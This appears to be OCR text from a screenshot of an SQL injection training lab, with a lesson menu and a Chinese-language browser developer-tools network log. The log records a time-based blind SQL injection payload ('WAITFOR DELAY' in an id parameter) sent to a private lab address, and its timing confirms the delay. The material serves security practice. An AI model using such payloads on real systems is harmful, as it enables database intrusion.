 Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192.168.52.138 less-1.asp?id=1';WAITFOR DELAY '0:0:5'--+ document html 4.40 KB 4.23 KB
200 GET 192.168.52.138 jquery.min.js script js 已缓存 0 字节
200 GET 192.168.52.138 bootstrap.min.js script js 已缓存 0 字节
404 GET 192.168.52.138 favicon.ico FaviconLoader.js... html 已缓存 1.14 KB
消息头 Cookie 请求 响应 耗时
请求耗时
阻塞: 1 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 5.01 秒
接收: 0 毫秒
4 个请求 已传输 5.36 KB / 4.40 KB 完成: 5.18 秒 DOMContentLoaded: 5.16 秒 load: 5.17 秒